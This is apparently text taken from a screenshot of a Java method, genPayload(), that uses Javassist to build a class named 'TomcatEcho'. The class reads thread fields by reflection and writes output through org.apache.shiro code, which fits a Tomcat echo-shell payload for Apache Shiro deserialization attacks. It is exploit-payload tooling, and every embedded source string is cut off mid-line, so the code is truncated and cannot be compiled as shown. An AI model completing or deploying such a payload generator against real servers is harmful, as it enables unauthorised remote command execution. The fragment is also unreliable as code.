 public static byte[] genPayload() throws CannotCompileException, NotFoundException, IOException {
    ClassPool pool = ClassPool.getDefault();
    CtClass clazz = pool.makeClass( classname: "Test");
    clazz.addMethod(CtMethod.make( src: "    private static void writeBody(Object var0, byte[] var1) throws Exception {\n        byte[] bs = (\"$$$\" + org.apache.shiro.code
    clazz.addMethod(CtMethod.make( src: "    private static Object getFV(Object var0, String var1) throws Exception {\n        java.lang.reflect.Field var2 = null;\n
    clazz.addConstructor(CtNewConstructor.make( src: "public TomcatEcho() throws Exception {\n        boolean var4 = false;\n        Thread[] var5 = (Thread[]) getFV(Thread.
    return clazz.toBytecode();
}